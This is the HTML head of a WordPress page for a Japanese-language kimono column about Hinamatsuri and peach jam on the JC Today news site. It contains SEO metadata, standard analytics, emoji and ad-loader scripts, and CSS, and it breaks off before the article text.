

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2024/03/28/kona-kimono-story-57/
body_size: 39037
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>「雛祭り＊故郷の香りピーチジャム」 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【連載コラム】コナともこさんが着物の魅力をバンクーバーで発信するコラム「着物語り」。毎月季節にあった着こなしなどを紹介してくれます。第57話は、ひな祭りです。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2024/03/28/kona-kimono-story-57/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="「雛祭り＊故郷の香りピーチジャム」 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【連載コラム】コナともこさんが着物の魅力をバンクーバーで発信するコラム「着物語り」。毎月季節にあった着こなしなどを紹介してくれます。第57話は、ひな祭りです。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2024/03/28/kona-kimono-story-57/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4.jpg" />
		<meta property="og:image:width" content="940" />
		<meta property="og:image:height" content="696" />
		<meta property="article:published_time" content="2024-03-28T17:00:00+00:00" />
		<meta property="article:modified_time" content="2024-03-28T19:08:02+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="「雛祭り＊故郷の香りピーチジャム」 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【連載コラム】コナともこさんが着物の魅力をバンクーバーで発信するコラム「着物語り」。毎月季節にあった着こなしなどを紹介してくれます。第57話は、ひな祭りです。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/#article","name":"\u300c\u96db\u796d\u308a\uff0a\u6545\u90f7\u306e\u9999\u308a\u30d4\u30fc\u30c1\u30b8\u30e3\u30e0\u300d | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u300c\u96db\u796d\u308a\uff0a\u6545\u90f7\u306e\u9999\u308a\u30d4\u30fc\u30c1\u30b8\u30e3\u30e0\u300d","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/08\/4.jpg","width":940,"height":696},"datePublished":"2024-03-28T10:00:00-07:00","dateModified":"2024-03-28T12:08:02-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/#webpage"},"articleSection":"\u30b3\u30ca\u3068\u3082\u3053\u300c\u7740\u7269\u8a9e\u308a\u300d, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc, \u548c\u670d, \u65e5\u672c\u6587\u5316"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","name":"\u9023\u8f09\u30b3\u30e9\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","position":2,"name":"\u9023\u8f09\u30b3\u30e9\u30e0","item":"https:\/\/www.japancanadatoday.ca\/category\/column\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/kona-kimono-story\/#listItem","name":"\u30b3\u30ca\u3068\u3082\u3053\u300c\u7740\u7269\u8a9e\u308a\u300d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/kona-kimono-story\/#listItem","position":3,"name":"\u30b3\u30ca\u3068\u3082\u3053\u300c\u7740\u7269\u8a9e\u308a\u300d","item":"https:\/\/www.japancanadatoday.ca\/category\/column\/kona-kimono-story\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/#listItem","name":"\u300c\u96db\u796d\u308a\uff0a\u6545\u90f7\u306e\u9999\u308a\u30d4\u30fc\u30c1\u30b8\u30e3\u30e0\u300d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","name":"\u9023\u8f09\u30b3\u30e9\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/#listItem","position":4,"name":"\u300c\u96db\u796d\u308a\uff0a\u6545\u90f7\u306e\u9999\u308a\u30d4\u30fc\u30c1\u30b8\u30e3\u30e0\u300d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/kona-kimono-story\/#listItem","name":"\u30b3\u30ca\u3068\u3082\u3053\u300c\u7740\u7269\u8a9e\u308a\u300d"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/","name":"\u300c\u96db\u796d\u308a\uff0a\u6545\u90f7\u306e\u9999\u308a\u30d4\u30fc\u30c1\u30b8\u30e3\u30e0\u300d | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u9023\u8f09\u30b3\u30e9\u30e0\u3011\u30b3\u30ca\u3068\u3082\u3053\u3055\u3093\u304c\u7740\u7269\u306e\u9b45\u529b\u3092\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u3067\u767a\u4fe1\u3059\u308b\u30b3\u30e9\u30e0\u300c\u7740\u7269\u8a9e\u308a\u300d\u3002\u6bce\u6708\u5b63\u7bc0\u306b\u3042\u3063\u305f\u7740\u3053\u306a\u3057\u306a\u3069\u3092\u7d39\u4ecb\u3057\u3066\u304f\u308c\u307e\u3059\u3002\u7b2c57\u8a71\u306f\u3001\u3072\u306a\u796d\u308a\u3067\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/08\/4.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/#mainImage","width":940,"height":696},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/#mainImage"},"datePublished":"2024-03-28T10:00:00-07:00","dateModified":"2024-03-28T12:08:02-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2024\/03\/28\/kona-kimono-story-57\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 